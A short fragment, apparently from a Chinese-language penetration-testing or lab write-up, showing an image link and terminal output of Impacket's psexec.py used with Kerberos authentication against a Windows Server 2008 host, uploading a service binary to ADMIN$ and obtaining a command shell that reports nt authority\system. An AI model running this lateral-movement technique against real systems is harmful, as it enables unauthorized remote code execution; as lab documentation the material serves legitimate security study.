 └─# python3 psexec.py -k -n fsec.cn/usercn@2008-1 cmd
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 2008-1.....
[*] Found writable share ADMIN$
[*] Uploading file ijIpZPaA.exe
[*] Opening SVCManager on 2008-1.....
[*] Creating service JgHA on 2008-1.....
[*] Starting service JgHA.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system